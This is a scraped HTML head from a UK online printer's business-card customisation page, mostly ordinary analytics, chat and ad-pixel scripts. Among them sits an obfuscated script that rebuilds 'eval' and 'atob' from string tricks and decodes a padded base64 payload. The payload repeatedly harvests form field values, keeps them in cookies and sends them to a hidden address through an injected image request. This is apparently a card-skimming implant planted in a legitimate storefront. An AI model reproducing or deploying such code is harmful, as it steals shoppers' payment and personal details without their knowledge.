

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_feeling-hot-hot-hot_design-baaaheai
body_size: 22764
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Feeling Hot Hot Hot
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Feeling Hot Hot Hot Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10007408" /><meta property="og:description" content="Order your Feeling Hot Hot Hot Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Feeling Hot Hot Hot" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_feeling-hot-hot-hot_design-baaaheai?ItemID=100476&amp;DesignID=10007408" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/21/2026 7:39:00 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
